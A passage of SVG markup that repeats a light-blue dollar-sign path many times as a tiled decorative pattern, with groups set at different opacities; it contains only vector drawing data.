13.594H839.04l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.145 39.145 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.252 34.252 0 012.957-9.1 29.656 29.656 0 015.516-7.841 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906L858.183 0z" transform="translate(-816.154)" fill="#28aae0"/></g></g></g><g id="Group_4449" data-name="Group 4449" transform="translate(904.155)" opacity=".15"><g id="Group_4448" data-name="Group 4448"><g id="Group_4447" data-name="Group 4447" clip-path="url(#clip-path-7)"><path id="Path_1697" data-name="Path 1697" d="M956.213 0l-2.326 13.265q11.56 1.208 18.724 6.359L961.777 35.41q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.323 14.087a36.73 36.73 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.178 71.178 0 01-11.502 4.388l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.885 46.885 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.514-7.841 30.912 30.912 0 017.94-5.809 28.04 28.04 0 0110.319-2.906L946.185 0z" transform="translate(-904.155)" fill="#28aae0"/></g></g></g><g id="Group_4452" data-name="Group 4452" transform="translate(992.157)" opacity=".15"><g id="Group_4451" data-name="Group 4451"><g id="Group_4450" data-name="Group 4450" clip-path="url(#clip-path-15)"><path id="Path_1698" data-name="Path 1698" d="M1044.215 0l-2.326 13.265q11.56 1.208 18.724 6.359l-10.834 15.786q-6.036-5.371-12.792-5.372a12.739 12.739 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.015 12.015 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.728 36.728 0 01-2.833 9.318 24.618 24.618 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.14 39.14 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.889 46.889 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.039 28.039 0 0110.319-2.906L1034.187 0z" transform="translate(-992.157)" fill="#28aae0"/></g></g></g><g id="Group_4455" data-name="Group 4455" transform="translate(1080.16)" opacity=".35"><g id="Group_4454" data-name="Group 4454"><g id="Group_4453" data-name="Group 4453" clip-path="url(#clip-path-16)"><path id="Path_1699" data-name="Path 1699" d="M1132.216 0l-2.326 13.265q11.561 1.208 18.724 6.359L1137.78 35.41q-6.036-5.371-12.792-5.372a12.739 12.739 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.738 36.738 0 01-2.833 9.318 24.623 24.623 0 01-5.193 7.236 32.17 32.17 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.328 23.328 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.651 29.651 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906L1122.188 0z" transform="translate(-1080.16)" fill="#28aae0"/></g></g></g><g id="Group_4458" data-name="Group 4458" transform="translate(1168.16)" opacity=".15"><g id="Group_4457" data-name="Group 4457"><g id="Group_4456" data-name="Group 4456" clip-path="url(#clip-path-17)"><path id="Path_1700" data-name="Path 1700" d="M1220.218 0l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.786q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.615 47.615 0 01-7.136-2.193 39.141 39.141 0 01-6.364-3.179 20.48 20.48 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.347 13.347 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.039 28.039 0 0110.319-2.906L1210.19 0z" transform="translate(-1168.16)" fill="#28aae0"/></g></g></g><g id="Group_4461" data-name="Group 4461" transform="translate(1256.16)" opacity=".15"><g id="Group_4460" data-name="Group 4460"><g id="Group_4459" data-name="Group 4459" clip-path="url(#clip-path-17)"><path id="Path_1701" data-name="Path 1701" d="M1308.219 0l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.786q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.015 12.015 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.138 39.138 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.913 30.913 0 017.94-5.809 28.039 28.039 0 0110.319-2.906L1298.191 0z" transform="translate(-1256.16)" fill="#28aae0"/></g></g></g><g id="Group_4464" data-name="Group 4464" transform="translate(1344.16)" opacity=".35"><g id="Group_4463" data-name="Group 4463"><g id="Group_4462" data-name="Group 4462" clip-path="url(#clip-path-17)"><path id="Path_1702" data-name="Path 1702" d="M1396.221 0l-2.321 13.265q11.561 1.208 18.724 6.359l-10.839 15.786q-6.036-5.371-12.792-5.372a12.739 12.739 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.738 36.738 0 01-2.833 9.318 24.623 24.623 0 01-5.193 7.236 32.17 32.17 0 01-8.119 5.591 71.182 71.182 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906L1386.193 0z" transform="translate(-1344.16)" fill="#28aae0"/></g></g></g><g id="Group_4467" data-name="Group 4467" transform="translate(1432.16)" opacity=".15"><g id="Group_4466" data-name="Group 4466"><g id="Group_4465" data-name="Group 4465" clip-path="url(#clip-path-17)"><path id="Path_1703" data-name="Path 1703" d="M1484.223 0l-2.323 13.265q11.561 1.208 18.724 6.359l-10.837 15.786q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.614 47.614 0 01-7.136-2.193 39.148 39.148 0 01-6.364-3.179 20.482 20.482 0 01-4.624-3.783l11.735-16.553q8.649 9.1 18.352 9.1a13.347 13.347 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.039 28.039 0 0110.319-2.906L1474.195 0z" transform="translate(-1432.16)" fill="#28aae0"/></g></g></g><g id="Group_4470" data-name="Group 4470" transform="translate(1520.17)" opacity=".15"><g id="Group_4469" data-name="Group 4469"><g id="Group_4468" data-name="Group 4468" clip-path="url(#clip-path-16)"><path id="Path_1704" data-name="Path 1704" d="M1572.224 0l-2.324 13.265q11.561 1.208 18.724 6.359l-10.836 15.786q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.138 39.138 0 01-6.364-3.179 20.482 20.482 0 01-4.624-3.783l11.734-16.553q8.649 9.1 18.352 9.1a13.347 13.347 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.039 28.039 0 0110.319-2.906L1562.2 0z" transform="translate(-1520.17)" fill="#28aae0"/></g></g></g><g id="Group_4473" data-name="Group 4473" transform="translate(1608.17)" opacity=".35"><g id="Group_4472" data-name="Group 4472"><g id="Group_4471" data-name="Group 4471" clip-path="url(#clip-path-16)"><path id="Path_1705" data-name="Path 1705" d="M1660.226 0l-2.326 13.265q11.561 1.208 18.724 6.359L1665.79 35.41q-6.036-5.371-12.792-5.372a12.739 12.739 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.621 24.621 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.737-16.553q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.249 34.249 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906L1650.2 0z" transform="translate(-1608.17)" fill="#28aae0"/></g></g></g><g id="Group_4476" data-name="Group 4476" transform="translate(1696.17)" opacity=".15"><g id="Group_4475" data-name="Group 4475"><g id="Group_4474" data-name="Group 4474" clip-path="url(#clip-path-17)"><path id="Path_1706" data-name="Path 1706" d="M1748.227 0l-2.327 13.265q11.561 1.208 18.724 6.359l-10.833 15.786q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.17 32.17 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.553q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.884 46.884 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.328 23.328 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906L1738.2 0z" transform="translate(-1696.17)" fill="#28aae0"/></g></g></g><g id="Group_4479" data-name="Group 4479" transform="translate(1784.17)" opacity=".15"><g id="Group_4478" data-name="Group 4478"><g id="Group_4477" data-name="Group 4477" clip-path="url(#clip-path-17)"><path id="Path_1707" data-name="Path 1707" d="M1836.229 0l-2.329 13.265q11.561 1.208 18.724 6.359l-10.831 15.786q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.138 39.138 0 01-6.364-3.179 20.482 20.482 0 01-4.624-3.783l11.729-16.553q8.649 9.1 18.352 9.1a13.347 13.347 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.039 28.039 0 0110.319-2.906L1826.2 0z" transform="translate(-1784.17)" fill="#28aae0"/></g></g></g><g id="Group_4482" data-name="Group 4482" transform="translate(1872.17)" opacity=".15"><g id="Group_4481" data-name="Group 4481"><g id="Group_4480" data-name="Group 4480" clip-path="url(#clip-path-17)"><path id="Path_1708" data-name="Path 1708" d="M1924.231 0l-2.326 13.265q11.561 1.208 18.724 6.359L1929.8 35.41q-6.036-5.371-12.792-5.372a12.742 12.742 0 00-7.1 1.919q-2.951 1.919-3.375 4.33a4.861 4.861 0 001.342 4.166 12.019 12.019 0 004.892 3.179l6.047 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.767 36.767 0 01-2.833 9.318 24.636 24.636 0 01-5.193 7.236 32.184 32.184 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.383 13.594h-10.029l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.575 47.575 0 01-7.136-2.193 39.1 39.1 0 01-6.364-3.179 20.514 20.514 0 01-4.625-3.783l11.728-16.553q8.649 9.1 18.351 9.1a13.351 13.351 0 007.416-2.193 8.384 8.384 0 004-5.7q.848-4.823-5.835-7.126l-5.868-1.973a46.875 46.875 0 01-8.809-3.837 18.282 18.282 0 01-5.587-4.824 14.324 14.324 0 01-2.618-6.194 23.306 23.306 0 01.194-7.949 34.249 34.249 0 012.957-9.1 29.61 29.61 0 015.517-7.839 30.922 30.922 0 017.939-5.809 28.051 28.051 0 0110.32-2.906L1914.2 0z" transform="translate(-1872.17)" fill="#28aae0"/></g></g></g><g id="Group_4485" data-name="Group 4485" transform="translate(1960.17)" opacity=".5"><g id="Group_4484" data-name="Group 4484"><g id="Group_4483" data-name="Group 4483" clip-path="url(#clip-path-17)"><path id="Path_1709" data-name="Path 1709" d="M2012.232 0l-2.326 13.265q11.561 1.208 18.724 6.359L2017.8 35.41q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.17 32.17 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.328 23.328 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906L2002.2 0z" transform="translate(-1960.17)" fill="#28aae0"/></g></g></g><g id="Group_4488" data-name="Group 4488" transform="translate(2048.18)" opacity=".15"><g id="Group_4487" data-name="Group 4487"><g id="Group_4486" data-name="Group 4486" clip-path="url(#clip-path-16)"><path id="Path_1710" data-name="Path 1710" d="M2100.234 0l-2.326 13.265q11.561 1.208 18.723 6.359L2105.8 35.41q-6.036-5.371-12.792-5.372a12.739 12.739 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.861 4.861 0 001.341 4.166 12.018 12.018 0 004.892 3.179l6.047 2.193q10.137 3.729 13.982 9.155t2.326 14.087a36.733 36.733 0 01-2.832 9.318 24.622 24.622 0 01-5.193 7.236 32.159 32.159 0 01-8.12 5.591 71.136 71.136 0 01-11.5 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.605 47.605 0 01-7.136-2.193 39.1 39.1 0 01-6.364-3.179 20.48 20.48 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.31 23.31 0 01.194-7.949 34.214 34.214 0 012.957-9.1 29.671 29.671 0 015.516-7.839 30.928 30.928 0 017.941-5.809 28.039 28.039 0 0110.319-2.906L2090.206 0z" transform="translate(-2048.18)" fill="#28aae0"/></g></g></g><g id="Group_4491" data-name="Group 4491" transform="translate(55.139 112.155)" opacity=".15"><g id="Group_4490" data-name="Group 4490"><g id="Group_4489" data-name="Group 4489" clip-path="url(#clip-path-7)"><path id="Path_1711" data-name="Path 1711" d="M107.2 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385L88.054 220.7H78.026l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.551q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.889 46.889 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-55.139 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4494" data-name="Group 4494" transform="translate(143.141 112.155)" opacity=".15"><g id="Group_4493" data-name="Group 4493"><g id="Group_4492" data-name="Group 4492" clip-path="url(#clip-path-4)"><path id="Path_1712" data-name="Path 1712" d="M195.2 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.731 36.731 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.18 71.18 0 01-11.506 4.385l-2.384 13.591h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.889 46.889 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.305 23.305 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-143.141 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4497" data-name="Group 4497" transform="translate(231.143 112.155)" opacity=".15"><g id="Group_4496" data-name="Group 4496"><g id="Group_4495" data-name="Group 4495" clip-path="url(#clip-path-4)"><path id="Path_1713" data-name="Path 1713" d="M283.2 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.731 36.731 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.18 71.18 0 01-11.506 4.385l-2.383 13.591h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.89 46.89 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-231.143 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4500" data-name="Group 4500" transform="translate(319.144 112.155)" opacity=".5"><g id="Group_4499" data-name="Group 4499"><g id="Group_4498" data-name="Group 4498" clip-path="url(#clip-path-7)"><path id="Path_1714" data-name="Path 1714" d="M371.2 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.731 36.731 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.18 71.18 0 01-11.506 4.385l-2.376 13.591h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.611 47.611 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.33 23.33 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-319.144 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4503" data-name="Group 4503" transform="translate(407.146 112.155)" opacity=".15"><g id="Group_4502" data-name="Group 4502"><g id="Group_4501" data-name="Group 4501" clip-path="url(#clip-path-4)"><path id="Path_1715" data-name="Path 1715" d="M459.2 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.731 36.731 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.18 71.18 0 01-11.506 4.385l-2.374 13.591h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.89 46.89 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.33 23.33 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-407.146 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4506" data-name="Group 4506" transform="translate(495.147 112.155)" opacity=".15"><g id="Group_4505" data-name="Group 4505"><g id="Group_4504" data-name="Group 4504" clip-path="url(#clip-path-7)"><path id="Path_1716" data-name="Path 1716" d="M547.205 111.511l-2.326 13.265q11.56 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.383 13.591h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.288 34.288 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 